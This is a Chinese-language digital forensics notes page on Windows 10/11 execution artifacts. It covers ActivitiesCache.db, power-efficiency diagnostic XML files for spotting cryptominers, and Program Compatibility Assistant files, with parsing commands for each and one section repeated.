
### 活动缓存
Win10/11 遥测源。仅提供非常准确的用户活动时间线
位置
```
C:\Users\\AppData\Local\ConnectedDevicesPlatform\L.\ActivitiesCache.db
#example for user `foster`
C:\Users\foster\AppData\Local\ConnectedDevicesPlatform\L.foster\ActivitiesCache.db
```
使用 Eric Zimmerman 的 [WxTCmd](https://github.com/EricZimmerman/WxTCmd) 进行解析
```
.\WxTCmd.exe -f ./ActivitiesCache.db --csv .
```

我们得到两个结果,但最有趣的是 %Date%__Activity.csv
在 Excel 中打开这个 CSV 文件,我们可以开始处理数据。
然后使用 [bitsparser 工具](https://github.com/fireeye/BitsParser)
#### 通过功耗进行取证
[来自 Ryan](https://twitter.com/rj_chap/status/1502354627903123458)
对于捕获挖矿程序很有用,这些程序对资源消耗过高
可以通过 SRUM 实现,但这样“更快”,因为不需要解析 XML 文件
位置
```
C:\ProgramData\Microsoft\Windows\Power Efficiency Diagnostics\*.xml
```
收集很多这样的文件,然后使用一些命令行文本编辑:
```
cat *.xml | egrep -i -A 1 '(module|process name)' | grep -i '' | sort | uniq -c
```

### 活动缓存
Win10/11 遥测源。仅提供非常准确的用户活动时间线
位置
```
C:\Users\\AppData\Local\ConnectedDevicesPlatform\L.\ActivitiesCache.db
#example for user `foster`
C:\Users\foster\AppData\Local\ConnectedDevicesPlatform\L.foster\ActivitiesCache.db
```
使用 Eric Zimmerman 的 [WxTCmd](https://github.com/EricZimmerman/WxTCmd) 进行解析
```
.\WxTCmd.exe -f ./ActivitiesCache.db --csv .
```

我们得到两个结果,但最有趣的是 %Date%__Activity.csv
在 Excel 中打开这个 CSV 文件,我们可以开始处理数据。
 还可以使用 [WindowsTimeline.exe](https://github.com/kacos2000/WindowsTimeline/releases/download/v.2.0.81.0/WindowsTimeline.exe) 工具

我更喜欢从 GUI 中导出数据

你会得到一个包含一些好内容的文件夹。两个需要关注的 CSV 文件是:ApplicationExecutionList、WindowsTimeline。前者比后者更容易解读。
按时间戳进行 grep 通常是我认为最有意义的方法。
```
grep '2023-02-02T18' WindowsTimeline.csv \
| awk -F'|' '{print "StartTime:" $36 " | Executed: "$2}' | sort
```

### 程序兼容性助理
像 Prefetch ……但不是,[PCA 工件](https://aboutdfir.com/new-windows-11-pro-22h2-evidence-of-execution-artifact/) 提供了关于在 Win11 机器上 .exe 执行完整路径的额外取证洞察。
收集以下内容
```
C:\Windows\appcompat\pca\PcaAppLaunchDic.txt #most crucial file to collect
# contains reliable timiestamps for last executed, like prefetch
C:\Windows\appcompat\pca\PcaGeneralDb0.txt # has more metadata about the exe
C:\Windows\appcompat\pca\PcaGeneralDb1.txt # seems to be empty a lot of the time
```
由于这些是文本文件,你可以直接阅读它们。
然而,PcaGeneralDb0.txt 包含一些冗长的元数据,因此你可以使用类似以下这样的工具来规范化这两个 TXT 文件并使其可读:
```
paste <(cut -d'|' -f3 PcaGeneralDb0.txt) <(cut -d'|' -f1 PcaGeneralDb0.txt) \
&& paste <(cut -d'|' -f1 PcaAppLaunchDic.txt) <(cut -d'|' -f2 PcaAppLaunchDic.txt)\
| tee | sort -u
```
